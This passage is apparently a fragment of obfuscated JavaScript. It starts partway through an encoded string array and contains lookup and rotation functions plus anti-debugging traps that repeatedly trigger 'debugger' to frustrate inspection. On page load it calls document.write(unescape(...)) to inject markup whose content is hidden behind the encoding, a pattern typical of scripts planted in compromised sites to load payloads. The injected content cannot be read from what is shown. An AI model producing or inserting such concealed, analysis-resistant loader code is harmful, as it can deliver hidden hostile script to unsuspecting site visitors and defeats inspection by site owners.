G9pCkNW6O','W5ZcT8kefr0','nSkTW67cNdO','W7xdOe/cM8ouf8kPrW','W6vMWQBdPSok','hIRdP1qL','WRJdOMpdQCoc','WQrMW7/dNX0','zgFdT8oUW6y','W4BcO8kQlqW','dsKLWP8o','W6FdHwBcSSks','kmoct8kspW','m8ouFc8','t3zCWOfE','WOFcJSoeWPK0','WRn1WOiSW4u','W47cQmkCotW','W6jmWOHbeq','ja4oWOeA','W7xdOYJdR8klsSoDgshdOCk4W79kW7W','hsGgW4iFW6tcHZddUsOw','lCoKxSoOEW','W59sW6BdOSkx','WRpcPmoCWO0x','W6ZdObahWPu','WRD1WRHtsq','st04W6lcOG','oSkVW47cVGe','Dg7dGSkpdG','W583A8oqhW','eCkzlwhcOG','qZamWQeS','z2hdTSodW4G','WOnEW7hdNXe','WOpcIeVcLCoS','pSo/rmoUvq','whzHWOzy','WPTFnx4q','WRBdJhyhW7y','WP5nW43dHI4','W4FdPaBcJCoF','WRjWWRm9W4u','qmkiW5TWAa','W7JdJvfEW6i','nmktoY/dHa','WRqndfVdQq','WPvGWR9nsG','jZ5jveS','W7hcOmkXec4','FbaUW6FcHG','WQxcUxldNmkYACkFBLldMX0DW6C','WQ9JW7xcG8kB','WPnoW5/dUtm','W4lcNmkJna','fmk8W47dHt8','fGSdgai','nCo8WPldTsm','WRKYomk8','WOOTo8kIW4W','lKasbSoq'];_0xde54=function(){return _0x493982;};return _0xde54();}function _0x32d0da(_0xc12b85,_0x16989e,_0xfd31cd,_0x56eebc,_0x53a05f){return _0x140f(_0xfd31cd- -0x5f,_0x53a05f);}_0x536ba7(),document[_0x216dbb(0x6c6,0x59e,0x664,'N@aK',0x6a3)](unescape(_0x216dbb(0x618,0x550,0x63e,'qMwQ',0x583)+_0x148be1(0x445,0x476,0x37b,0x47f,'MkNX')+_0x216dbb(0x6b6,0x6c9,0x720,'N@aK',0x61e)+_0x216dbb(0x62b,0x531,0x559,'0I!l',0x5c2)+_0xfdc1c4('a&yY',0x35f,0x356,0x336,0x28c)+_0x32d0da(0x24f,0x179,0x165,0x1ec,'t%w^')+_0x32d0da(0x1f5,0x105,0x205,0x262,'pEa0')+_0x5ab22f(0x4e0,0x631,0x585,0x560,'%xW0')+_0xfdc1c4('7zar',0x4cb,0x489,0x547,0x595)+_0xfdc1c4('yBjk',0x498,0x410,0x53f,0x4d9)+_0xfdc1c4('63%K',0x33e,0x31e,0x2ce,0x34f)+_0xfdc1c4('a&yY',0x3e8,0x346,0x4b3,0x4a4)+_0x5ab22f(0x42d,0x4b6,0x466,0x48d,'gx]7')+_0x216dbb(0x4a3,0x61b,0x5cf,'THnc',0x58e)));function _0x43475a(_0x4a1ee7){function _0x203096(_0x24c443,_0x4e09e8,_0x3b02de,_0xddd111,_0x2163d2){return _0xfdc1c4(_0x24c443,_0x3b02de-0x23,_0x3b02de-0x1df,_0xddd111-0xb4,_0x2163d2-0xc8);}function _0x134f12(_0x3a9e7a,_0x19fbc1,_0xf19770,_0x523a36,_0x5cc7a2){return _0x148be1(_0x3a9e7a-0x1dc,_0x5cc7a2- -0x65,_0xf19770-0xf6,_0x523a36-0x65,_0x3a9e7a);}function _0x37eb75(_0x1512e6,_0x2e78bc,_0x17d5ef,_0x318dec,_0x3aa9bb){return _0x32d0da(_0x1512e6-0x1db,_0x2e78bc-0x10d,_0x1512e6-0x29,_0x318dec-0x1e8,_0x17d5ef);}function _0x32066a(_0x8a3b41,_0x97e04,_0x198bc4,_0x10d141,_0x30c658){return _0x148be1(_0x8a3b41-0x28,_0x198bc4- -0x1b2,_0x198bc4-0xea,_0x10d141-0xf8,_0x30c658);}function _0x5c7c1e(_0x3d79b8,_0x56fea0,_0x59e09d,_0x3f0c0c,_0x4337b5){return _0x148be1(_0x3d79b8-0x23,_0x3f0c0c- -0x1b8,_0x59e09d-0x65,_0x3f0c0c-0x53,_0x56fea0);}var _0x2d2179={'svNQl':function(_0x385726,_0xec0c77){return _0x385726!==_0xec0c77;},'SBBsC':_0x203096('u8Xm',0x486,0x384,0x2d1,0x44a),'lqEsP':_0x37eb75(0x314,0x39c,'a&yY',0x404,0x3b8),'yzdCM':function(_0x16f828,_0x275103){return _0x16f828(_0x275103);},'USzQh':function(_0x22e41e,_0x553569){return _0x22e41e+_0x553569;},'SmyIW':_0x32066a(0x216,0x20b,0x2e2,0x21c,'g4Vq'),'kYeRX':_0x203096('1BbK',0x3b2,0x4a3,0x58c,0x3c7),'CIBJK':_0x5c7c1e(0x47,'76TU',0xe,0xf6,0x77)+_0x5c7c1e(0x14d,'(NyW',0x288,0x21f,0x17c)+'t','eUImZ':_0x37eb75(0x204,0x29c,'vuku',0x12c,0x223)+'n','trzhh':function(_0x2070d5,_0x240f47){return _0x2070d5===_0x240f47;},'RbxRH':_0x5c7c1e(0x29c,'pEa0',0x24c,0x21d,0x2e7),'CnpUl':_0x5c7c1e(0x2ae,'mR[z',0x1e8,0x2e7,0x2cd)+_0x32066a(0x260,0x2b3,0x27c,0x1bb,'t%w^')+_0x5c7c1e(0x268,'gx]7',0x226,0x1c6,0x1ac)+')','jIiOo':_0x203096('t%w^',0x44f,0x44f,0x354,0x35a)+_0x5c7c1e(0x20b,'63%K',0x21e,0x2a2,0x287)+_0x203096('vL$y',0x448,0x3b6,0x409,0x466)+_0x5c7c1e(0x265,'63%K',0x222,0x244,0x1ed)+_0x134f12('8#RC',0x48b,0x338,0x370,0x3ec)+_0x134f12('2$e6',0x24c,0x2ad,0x22c,0x268)+_0x5c7c1e(0x2bf,'J^]Z',0x2f1,0x2e8,0x218),'FVTDj':_0x32066a(0x1d9,0x1d0,0x289,0x2ab,'oU81'),'NJPuV':_0x134f12('t%w^',0x1c9,0x24b,0x2f8,0x2c0),'diYTt':_0x32066a(0x37a,0x353,0x2cb,0x1d2,'MkNX'),'VlHFW':function(_0x37fc42,_0x29c21e){return _0x37fc42(_0x29c21e);},'pKNPY':function(_0x44a33b){return _0x44a33b();},'hpBLs':function(_0x4aa123,_0x145ee8){return _0x4aa123===_0x145ee8;},'taRiS':_0x5c7c1e(0x2cd,'hP!z',0x23a,0x2f4,0x393),'sltIX':_0x134f12('J^]Z',0x325,0x1d6,0x383,0x2b9),'iQNLL':_0x203096('hP!z',0x40b,0x3fe,0x3ff,0x328)+'g','XLfrc':_0x32066a(0x281,0x208,0x2c2,0x38d,'oXsz'),'OUUvn':_0x37eb75(0x1a8,0x123,'g4Vq',0x163,0x1f6),'riEXX':_0x37eb75(0x33a,0x369,'a)ma',0x3af,0x311)+_0x32066a(0x303,0x2dd,0x2d0,0x31d,'(NyW')+_0x37eb75(0x183,0xb9,'WJHM',0x212,0x16a),'wNWHX':_0x5c7c1e(0x236,'mR[z',0x2cc,0x21b,0x2ed)+'er','ixJaI':function(_0x1a114a,_0x3e0ce0){return _0x1a114a===_0x3e0ce0;},'PFOAE':_0x5c7c1e(0x2ef,'t[Mo',0x22d,0x272,0x2ba),'jGkZe':function(_0xf26d3a,_0x556d13){return _0xf26d3a!==_0x556d13;},'ABnHr':function(_0x57235e,_0x323ba5){return _0x57235e+_0x323ba5;},'ReNAC':function(_0x1e2d5f,_0x40fa8d){return _0x1e2d5f/_0x40fa8d;},'cYWAS':_0x5c7c1e(0x15c,'mR[z',0x27,0xea,0x109)+'h','jBDrh':function(_0x5ce84d,_0xb32cc0){return _0x5ce84d===_0xb32cc0;},'nnIlk':function(_0x53dfaa,_0x805037){return _0x53dfaa%_0x805037;},'wjpRu':_0x5c7c1e(0x221,'oU81',0x169,0x155,0x202),'NOdQz':_0x5c7c1e(0x261,'][Ch',0xfa,0x1e2,0x26e),'Utzek':_0x37eb75(0x2f3,0x223,'t%w^',0x31b,0x1fb),'XFnzw':function(_0x7028f2,_0x375ccc){return _0x7028f2+_0x375ccc;},'XHtcK':function(_0x3a059a,_0x5bc870){return _0x3a059a(_0x5bc870);},'peUQK':_0x134f12('u8Xm',0x358,0x263,0x1ff,0x2d8)+_0x32066a(0x14e,0x254,0x192,0x1b2,'76TU')+_0x134f12('DV3s',0x257,0x25c,0x265,0x271)+_0x32066a(0x149,0x3b,0x106,0x159,'t[Mo'),'yRUGy':_0x37eb75(0x31c,0x390,'gx]7',0x2e8,0x3db)+_0x32066a(0x122,0x213,0x131,0x13b,'J^]Z')+_0x5c7c1e(0x7a,'oU81',0x1fa,0x151,0x8f)+_0x5c7c1e(0x1a0,'t%w^',0x1ca,0x28e,0x288)+_0x5c7c1e(0x37,'t%w^',0x84,0xf1,0x25)+_0x5c7c1e(0x156,')vWz',0xf2,0x1be,0x23a)+'\x20)','LygBl':function(_0x51cb83,_0x44c332){return _0x51cb83+_0x44c332;},'Zxyze':function(_0x3bb140){return _0x3bb140();},'nDOuu':function(_0x5675b4,_0x1fed00,_0x5aacd1){return _0x5675b4(_0x1fed00,_0x5aacd1);},'ySEHz':function(_0x5c2d5a,_0x233e76){return _0x5c2d5a!==_0x233e76;},'fIGvj':_0x5c7c1e(0x1ea,'J^]Z',0x2c9,0x21a,0x22d),'yZwlg':function(_0xed8f14,_0x371d8b){return _0xed8f14!==_0x371d8b;},'XLyQR':_0x37eb75(0x17b,0x95,'@$uU',0x23f,0x209),'Tujoi':_0x5c7c1e(0x2da,'mR[z',0x1d7,0x20f,0x299),'qOZUY':function(_0x39cd27,_0x3845d6){return _0x39cd27!==_0x3845d6;},'UvtsM':_0x134f12('LLgm',0x4a0,0x49c,0x30e,0x3c2),'CmkJM':function(_0xd9e8cc,_0x2ade44){return _0xd9e8cc(_0x2ade44);}};function _0x59f885(_0x30cd79){function _0x349a28(_0x49d989,_0x49dd2f,_0x288d5f,_0x3ab65e,_0x21f020){return _0x134f12(_0x3ab65e,_0x49dd2f-0x35,_0x288d5f-0x148,_0x3ab65e-0x17b,_0x21f020-0xc7);}function _0x408633(_0xa7395,_0x17c6c7,_0x179ba5,_0x18fb9e,_0x4576ee){return _0x37eb75(_0x179ba5- -0x293,_0x17c6c7-0x69,_0xa7395,_0x18fb9e-0x131,_0x4576ee-0x84);}var _0x48a957={'YnHTV':function(_0x146880,_0xdab06f){function _0x28d8e2(_0x356ed8,_0x361a90,_0x1e6903,_0x29db42,_0x1e8cfa){return _0x140f(_0x29db42- -0x42,_0x1e8cfa);}return _0x2d2179[_0x28d8e2(0x276,0x2c4,0x1fe,0x2fa,'u8Xm')](_0x146880,_0xdab06f);},'UFLqr':function(_0x5c4ca2,_0x494811){function _0x21ed23(_0x988ea5,_0x15339a,_0x153dd8,_0x4ca71f,_0x19ae7c){return _0x140f(_0x19ae7c- -0xe8,_0x4ca71f);}return _0x2d2179[_0x21ed23(0x1a2,0x1b3,0x15e,'pEa0',0x120)](_0x5c4ca2,_0x494811);},'chUoU':_0x2d2179[_0x349a28(0x484,0x417,0x4e0,'oeGn',0x46e)],'Khsam':_0x2d2179[_0x349a28(0x3c8,0x43d,0x413,'vL$y',0x3f5)],'mLNFS':_0x2d2179[_0x431246('vL$y',0x5ab,0x502,0x4b8,0x556)],'lPvTB':function(_0x554dea,_0x4f6f62){function _0x128aef(_0x23b401,_0x4acbe8,_0x5a91c1,_0x740ec4,_0x446e91){return _0x525c68(_0x4acbe8-0x63d,_0x5a91c1,_0x5a91c1-0xe9,_0x740ec4-0xb0,_0x446e91-0x189);}return _0x2d2179[_0x128aef(0x6ab,0x5f7,'4*5B',0x671,0x523)](_0x554dea,_0x4f6f62);},'UntpZ':_0x2d2179[_0x1d8668(0x587,0x528,'MkNX',0x584,0x62c)],'JoSSp':function(_0x133484,_0x31ca56){function _0x2449e0(_0xf0f0fb,_0x222813,_0x5f647e,_0x5d62a0,_0x25cb15){return _0x431246(_0xf0f0fb,_0x222813-0x1a1,_0x5f647e-0x3e,_0x5d62a0-0x17d,_0x5d62a0- -0x1dd);}return _0x2d2179[_0x2449e0('hP!z',0x426,0x418,0x37a,0x2e4)](_0x133484,_0x31ca56);},'JuEtd':_0x2d2179[_0x1d8668(0x672,0x564,'G%$W',0x5a0,0x6a5)],'yEHJT':_0x2d2179[_0x408633('a&yY',-0x165,-0x81,-0xef,-0x6c)],'ZPEzS':_0x2d2179[_0x349a28(0x4a5,0x5c8,0x5ae,'vuku',0x4c5)],'dofoP':_0x2d2179[_0x408633('&u&H',-0x93,0x4,0x5a,-0xf6)],'OcCcc':_0x2d2179[_0x408633('g4Vq',0x24,0x69,-0x93,-0x6c)],'BGNYv':_0x2d2179[_0x525c68(-0xe2,'Dthy',-0x16b,-0x14c,-0x20)],'YiUyv':function(_0x555b77,_0x1ef276){function _0x3f638f(_0x2237fa,_0x1cafb0,_0x19a9a4,_0x2342b3,_0x40a93a){return _0x1d8668(_0x2237fa-0xc7,_0x1cafb0-0x6e,_0x1cafb0,_0x40a93a-0x28,_0x40a93a-0x1b3);}return _0x2d2179[_0x3f638f(0x615,'N[*x',0x4eb,0x438,0x511)](_0x555b77,_0x1ef276);},'rOrwc':function(_0x40920e){function _0x31ad85(_0x9a16c2,_0x88f513,_0x3637ae,_0x25d21f,_0x535870){return _0x349a28(_0x9a16c2-0x18a,_0x88f513-0xfc,_0x3637ae-0xc4,_0x535870,_0x88f513-0x20e);}return _0x2d2179[_0x31ad85(0x4ff,0x5fe,0x649,0x6dc,'@$uU')](_0x40920e);}};function _0x525c68(_0x5dd66c,_0x545f02,_0x5090cc,_0x2993d6,_0x5277b8){return _0x5c7c1e(_0x5dd66c-0x2f,_0x545f02,_0x5090cc-0x7f,_0x5dd66c- -0x284,_0x5277b8-0x1d1);}function _0x1d8668(_0x21fee7,_0x77d4b6,_0x35e87e,_0x3b2877,_0x18d9eb){return _0x37eb75(_0x3b2877-0x238,_0x77d4b6-0x98,_0x35e87e,_0x3b2877-0xdd,_0x18d9eb-0x1cc);}function _0x431246(_0x294883,_0x10187f,_0x411115,_0x167aae,_0x1ba6ae){return _0x134f12(_0x294883,_0x10187f-0x48,_0x411115-0xe7,_0x167aae-0x100,_0x1ba6ae-0x16c);}if(_0x2d2179[_0x408633('N@aK',0x160,0xb5,0x191,0xa9)](_0x2d2179[_0x431246('a&yY',0x48f,0x4f0,0x3cd,0x4b5)],_0x2d2179[_0x525c68(-0x11,'mR[z',0x2e,0x10,-0x66)]))return![];else{if(_0x2d2179[_0x1d8668(0x4b1,0x3d6,'76TU',0x49f,0x530)](typeof _0x30cd79,_0x2d2179[_0x1d8668(0x59e,0x3f5,'qMwQ',0x4fa,0x4f8)])){if(_0x2d2179[_0x408633('][Ch',-0x104,-0xed,0x17,-0x115)](_0x2d2179[_0x349a28(0x3ed,0x49f,0x3e2,'oU81',0x4ae)],_0x2d2179[_0x525c68(-0x132,'G%$W',-0x94,-0x136,-0xf3)]))return function(_0x43ac4e){}[_0x431246('t%w^',0x457,0x590,0x4bf,0x48c)+_0x431246('Dthy',0x4f7,0x5a7,0x4d6,0x57f)+'r'](_0x2d2179[_0x408633('mR[z',0xa6,0x51,0x90,0x27)])[_0x431246('DV3s',0x4ff,0x436,0x3ad,0x493)](_0x2d2179[_0x1d8668(0x4db,0x53a,'Dthy',0x592,0x4e8)]);else _0x48a957[_0x525c68(-0xd1,'MkNX',-0x1cc,-0x1c7,-0x78)](_0x4f1810,'0');}else{if(_0x2d2179[_0x1d8668(0x54d,0x61f,'mR[z',0x582,0x56c)](_0x2d2179[_0x408633('DV3s',0x23,0x68,0x15f,0x41)],_0x2d2179[_0x349a28(0x56d,0x3d7,0x3ba,'J^]Z',0x4be)])){if(_0x2d2179[_0x1d8668(0x498,0x4fb,'qMwQ',0x409,0x421)](_0x2d2179[_0x1d8668(0x49e,0x47e,'&u&H',0x4e4,0x43b)]('',_0x2d2179[_0x408633('@$uU',-0xd1,-0xc5,0xf,-0xc8)](_0x30cd79,_0x30cd79))[_0x2d2179[_0x349a28(0x39c,0x3bb,0x334,'G%$W',0x3e9)]],0x8d*-0x46+0x1*-0x10e2+0x3771)||_0x2d2179[_0x525c68(-0x15e,'hP!z',-0x223,-0x122,-0x1e9)](_0x2d2179[_0x525c68(-0xb1,'a)ma',-0x39,0x41,-0xd8)](_0x30cd79,0x1*0x163c+-0x4b*0xb+-0x12ef),0x582+-0x5d9+-0x57*-0x1))_0x2d2179[_0x408633('1BbK',-0x17,-0x7d,-0x157,-0xbc)](_0x2d2179[_0x431246('MkNX',0x456,0x4c2,0x58b,0x4b6)],_0x2d2179[_0x525c68(-0xc8,'G%$W',-0x5e,-0x149,-0x64)])?function(){function _0x21a9a8(_0x486657,_0x2323bf,_0x398f3e,_0x172b00,_0xc12b4a){return _0x525c68(_0x486657-0x6b6,_0xc12b4a,_0x398f3e-0x147,_0x172b00-0x1c0,_0xc12b4a-0x18c);}function _0x793450(_0x37513b,_0x615155,_0x5b2ad3,_0x2d45a1,_0x3350f7){return _0x1d8668(_0x37513b-0x193,_0x615155-0x13d,_0x2d45a1,_0x615155- -0xb2,_0x3350f7-0x8b);}function _0x287c48(_0x190027,_0x35ab72,_0x17c404,_0x452503,_0x2a3b3c){return _0x1d8668(_0x190027-0x13d,_0x35ab72-0x27,_0x2a3b3c,_0x452503- -0x18d,_0x2a3b3c-0x16e);}function _0x3edf58(_0x306858,_0xfd430a,_0xeaa042,_0x31ed2a,_0x2ca461){return _0x349a28(_0x306858-0x1a0,_0xfd430a-0x1c9,_0xeaa042-0x3,_0x31ed2a,_0x306858- -0x44d);}function _0x579972(_0x1da858,_0x33b8d7,_0xf04640,_0x3f7f35,_0x97ba82){return _0x1d8668(_0x1da858-0x34,_0x33b8d7-0x16,_0x33b8d7,_0x1da858- -0x202,_0x97ba82-0xee);}if(_0x2d2179[_0x579972(0x2f1,'Dthy',0x3b2,0x21e,0x228)](_0x2d2179[_0x793450(0x41a,0x375,0x35d,'msr5',0x3a7)],_0x2d2179[_0x287c48(0x299,0x38f,0x220,0x2ba,'#w^W')]))return!![];else(function(){return![];}[_0x579972(0x346,'@$uU',0x2b2,0x357,0x378)+_0x21a9a8(0x531,0x5b7,0x4cb,0x632,'g]S%')+'r'](_0x48a957[_0x793450(0x23e,0x31c,0x3eb,'DV3s',0x2c5)](_0x48a957[_0x3edf58(0x93,0x13c,-0x44,'oU81',0x196)],_0x48a957[_0x579972(0x326,'$WQO',0x401,0x32c,0x3a9)]))[_0x793450(0x381,0x3e9,0x435,'63%K',0x4ad)](_0x48a957[_0x287c48(0x39e,0x24e,0x39f,0x2f3,'g]S%')]));}[_0x408633('(NyW',0x4a,0x5b,0x14,-0x55)+_0x431246('0I!l',0x4c4,0x548,0x480,0x478)+'r'](_0x2d2179[_0x349a28(0x41e,0x418,0x403,'pEa0',0x462)](_0x2d2179[_0x525c68(-0x31,'8#RC',0x56,-0xc3,-0xf9)],_0x2d2179[_0x1d8668(0x527,0x4c9,'1BbK',0x52c,0x486)]))[_0x408633('#w^W',-0x10f,-0xb2,-0x77,-0x3a)](_0x2d2179[_0x408633('k9fB',-0x7e,-0x7f,-0x4e,0x7f)]):_0x4fa3b7=_0x4a6106;else{if(_0x2d2179[_0x1d8668(0x619,0x4cd,'0I!l',0x5a2,0x5a8)](_0x2d2179[_0x525c68(-0x199,'LLgm',-0x98,-0xdb,-0xe2)],_0x2d2179[_0x408633('oeGn',0x5f,-0x20,-0x108,0x65)]))(function(){function _0x9f4f9b(_0x170fda,_0xd824bc,_0x18ec1d,_0x2f2385,_0x2423bd){return _0x525c68(_0xd824bc-0x715,_0x2f2385,_0x18ec1d-0x68,_0x2f2385-0x138,_0x2423bd-0x150);}function _0x4d72a4(_0x5723c0,_0x1cf200,_0x21d0e7,_0x8709c0,_0x277a7d){return _0x1d8668(_0x5723c0-0x2e,_0x1cf200-0x96,_0x21d0e7,_0x1cf200- -0x184,_0x277a7d-0xc8);}function _0xb9c20e(_0x56cc90,_0x5f00d7,_0x16f58e,_0x503eea,_0x952cba){return _0x1d8668(_0x56cc90-0x144,_0x5f00d7-0x1aa,_0x5f00d7,_0x503eea- -0x221,_0x952cba-0x1b9);}var _0x301920={'tWVNk':function(_0xad8002,_0x5dbbb3){function _0x260ba1(_0x415796,_0x5ea99f,_0x564f2b,_0x5f3604,_0xc1c416){return _0x140f(_0x415796- -0x203,_0x564f2b);}return _0x48a957[_0x260ba1(0x93,0x78,'hP!z',0x101,-0x52)](_0xad8002,_0x5dbbb3);},'CaPgH':_0x48a957[_0x3bbc5f(0x147,0x232,0x274,'&u&H',0x189)],'ZqjjQ':_0x48a957[_0x4e867c(0x591,0x5ea,0x61a,0x585,'DV3s')],'mQzVE':_0x48a957[_0x4e867c(0x69b,0x630,0x6a1,0x6a9,'t[Mo')]};function _0x4e867c(_0x10c92e,_0x14c083,_0x2a9d45,_0x460e99,_0x1af09e){return _0x1d8668(_0x10c92e-0x3e,_0x14c083-0x18f,_0x1af09e,_0x460e99-0x1ab,_0x1af09e-0x4c);}function _0x3bbc5f(_0x44b565,_0x4de614,_0x4b00a2,_0x44e8ff,_0x291452){return _0x349a28(_0x44b565-0x86,_0x4de614-0x17b,_0x4b00a2-0x1a2,_0x44e8ff,_0x291452- -0x2ba);}if(_0x48a957[_0xb9c20e(0x217,'$WQO',0x1b6,0x251,0x277)](_0x48a957[_0x4d72a4(0x25f,0x23c,'k9fB',0x271,0x2e6)],_0x48a957[_0x4e867c(0x53c,0x621,0x599,0x5a0,'gx]7')]))return![];else(function(){return!![];}[_0x3bbc5f(0x103,0x107,0x210,'pEa0',0x1b7)+_0x9f4f9b(0x6c0,0x6b9,0x6d1,'VbkF',0x66a)+'r'](_0x301920[_0x4e867c(0x779,0x7df,0x775,0x73f,'qMwQ')](_0x301920[_0x3bbc5f(0x163,0x113,0xbe,'][Ch',0xc5)],_0x301920[_0xb9c20e(0x28e,'oU81',0x348,0x326,0x2c2)]))[_0x4d72a4(0x298,0x31f,'%xW0',0x253,0x25f)](_0x301920[_0x4d72a4(0x48e,0x40b,'63%K',0x35c,0x4ad)]));}[_0x525c68(0x68,'DV3s',0x4d,-0x12,0xd1)+_0x1d8668(0x3c7,0x31e,'yBjk',0x3fa,0x442)+'r'](_0x2d2179[_0x1d8668(0x59b,0x54f,'76TU',0x4dc,0x54b)](_0x2d2179[_0x408633('oXsz',-0x43,-0x8a,-0x119,-0xac)],_0x2d2179[_0x431246('THnc',0x552,0x5f3,0x569,0x598)]))[_0x525c68(-0x10a,'7zar',-0x1f6,-0x1ce,-0xdf)](_0x2d2179[_0x525c68(-0x6,'g4Vq',0x58,-0xc3,-0x2d)]));else{var _0x39920c=new _0x431740(_0x48a957[_0x525c68(-0x57,'76TU',0x5e,-0x153,0xa7)]),_0x2074ea=new _0x287b9c(_0x48a957[_0x525c68(0x18,'@$uU',0x7d,0x66,0xe6)],'i'),_0x46fdea=_0x48a957[_0x349a28(0x3a3,0x387,0x3a8,'hP!z',0x44f)](_0x3a9187,_0x48a957[_0x1d8668(0x5ab,0x47d,'a&yY',0x558,0x4ec)]);!_0x39920c[_0x349a28(0x4c3,0x3d1,0x2f4,'76TU',0x3d5)](_0x48a957[_0x431246('@$uU',0x506,0x419,0x3dc,0x408)](_0x46fdea,_0x48a957[_0x1d8668(0x51d,0x5b6,'g]S%',0x4be,0x570)]))||!_0x2074ea[_0x349a28(0x383,0x40b,0x404,'%xW0',0x38d)](_0x48a957[_0x431246('g4Vq',0x621,0x613,0x4ed,0x54b)](_0x46fdea,_0x48a957[_0x525c68(0x2d,'t%w^',-0xb,0xf6,0xb5)]))?_0x48a957[_0x525c68(-0x1a,'G%$W',-0xc4,-0xa8,0x5b)](_0x46fdea,'0'):_0x48a957[_0x349a28(0x307,0x4b2,0x2e6,'ZZb%',0x3da)](_0x546f96);}}}else{var _0x54f0af=_0x399664[_0x1d8668(0x482,0x518,'WJHM',0x4e3,0x512)](_0x4a3ed0,arguments);return _0x36a8d3=null,_0x54f0af;}}_0x2d2179[_0x525c68(-0x180,'THnc',-0x112,-0x234,-0x1b7)](_0x59f885,++_0x30cd79);}}try{if(_0x2d2179[_0x134f12('g4Vq',0x1a8,0x248,0x1d0,0x248)](_0x2d2179[_0x32066a(0x330,0x2e6,0x28c,0x264,'][Ch')],_0x2d2179[_0x5c7c1e(0x1d0,'vuku',0x343,0x245,0x219)]))_0x11a69a=_0x2d2179[_0x37eb75(0x18d,0x124,'vuku',0x229,0x105)](_0x1a18e0,_0x2d2179[_0x32066a(0x2d3,0x2bb,0x235,0x16f,'N[*x')](_0x2d2179[_0x37eb75(0x2ba,0x2f3,'N[*x',0x372,0x31f)](_0x2d2179[_0x203096('qMwQ',0x4b8,0x411,0x4be,0x433)],_0x2d2179[_0x37eb75(0x1ac,0xd2,'t[Mo',0x1cc,0x1fe)]),');'))();else{if(_0x4a1ee7){if(_0x2d2179[_0x32066a(0x28b,0x1b9,0x1a1,0xe8,'g4Vq')](_0x2d2179[_0x37eb75(0x28e,0x321,'J^]Z',0x329,0x2fe)],_0x2d2179[_0x134f12('oXsz',0x3ba,0x273,0x31a,0x2d3)]))return _0x59f885;else{var _0x959f9d=_0x31a2d4?function(){function _0x20cd0f(_0x17e7cb,_0x110d5c,_0x3eb764,_0x5156e8,_0x2c482c){return _0x203096(_0x17e7cb,_0x110d5c-0xe3,_0x110d5c-0x3b,_0x5156e8-0x1ef,_0x2c482c-0x1b4);}if(_0x4552c6){var _0x23cb13=_0x461c6f[_0x20cd0f('yBjk',0x3b7,0x37f,0x465,0x3b2)](_0x25fec3,arguments);return _0x70267b=null,_0x23cb13;}}:function(){};return _0x44164f=![],_0x959f9d;}}else _0x2d2179[_0x37eb75(0x31e,0x2fd,'N[*x',0x31a,0x228)](_0x2d2179[_0x37eb75(0x1ee,0x110,'4*5B',0x11e,0x140)],_0x2d2179[_0x5c7c1e(0x209,'N@aK',0x1e9,0x10e,0x1ad)])?_0x2d2179[_0x32066a(0x1f9,0x1f4,0x267,0x201,'g]S%')](_0x5c6bec,this,function(){var _0x2b9621=new _0x225ca4(_0x2d2179[_0x48f279('Dthy',0x307,0x34e,0x42e,0x342)]),_0x4baedd=new _0x4d55a7(_0x2d2179[_0x553aeb(-0x9a,-0x110,-0x32,-0x114,'7zar')],'i');function _0x4849b5(_0x2749b9,_0x3c26f9,_0x107b2b,_0x567d3b,_0x4bdc6c){return _0x5c7c1e(_0x2749b9-0x8a,_0x2749b9,_0x107b2b-0xc7,_0x4bdc6c- -0x68,_0x4bdc6c-0x76);}function _0x4f04d7(_0x631564,_0x310451,_0x65adaf,_0x15c679,_0x1426b3){return _0x134f12(_0x631564,_0x310451-0x144,_0x65adaf-0x3a,_0x15c679-0xd7,_0x310451- -0x63);}function _0x4522cd(_0x3c5d46,_0x13237d,_0x191ace,_0x308bc0,_0x48c25f){return _0x32066a(_0x3c5d46-0x6f,_0x13237d-0x1ab,_0x191ace-0x3f2,_0x308bc0-0x1d7,_0x3c5d46);}function _0x553aeb(_0x542ccc,_0x20c289,_0x5b4f91,_0xe8ead7,_0x5c2589){return _0x203096(_0x5c2589,_0x20c289-0x52,_0x542ccc- -0x45e,_0xe8ead7-0x160,_0x5c2589-0x1a4);}function _0x48f279(_0x3e2632,_0xe73145,_0x370bc2,_0x45e261,_0x2e51fe){return _0x37eb75(_0x2e51fe-0xc3,_0xe73145-0x79,_0x3e2632,_0x45e261-0x7f,_0x2e51fe-0x96);}var _0x371e18=_0x2d2179[_0x553aeb(-0x23,-0x106,-0xc2,0xbd,'WJHM')](_0x3f26e8,_0x2d2179[_0x4f04d7('THnc',0x249,0x1e5,0x1e0,0x31c)]);!_0x2b9621[_0x4849b5('G%$W',0x132,0x35,0x177,0x103)](_0x2d2179[_0x4849b5('msr5',0x7f,0x1c6,0xe5,0x12b)](_0x371e18,_0x2d2179[_0x553aeb(0x7f,0x10c,0xd9,0x33,'a)ma')]))||!_0x4baedd[_0x48f279('Dthy',0x2c8,0x28b,0x25e,0x288)](_0x2d2179[_0x553aeb(-0xf6,-0xe0,-0x156,-0x1f5,'msr5')](_0x371e18,_0x2d2179[_0x4849b5('g4Vq',0x2b1,0x112,0x27d,0x1bd)]))?_0x2d2179[_0x4849b5('vL$y',0x1e3,0x1b9,0x1e5,0x187)](_0x371e18,'0'):_0x2d2179[_0x553aeb(-0x50,-0x116,-0xe7,0x65,'76TU')](_0x34392c);})():_0x2d2179[_0x37eb75(0x278,0x304,'MkNX',0x311,0x1e9)](_0x59f885,0xb85*0x1+0x1c6a+-0x27ef);}}catch(_0x1f8fa2){}};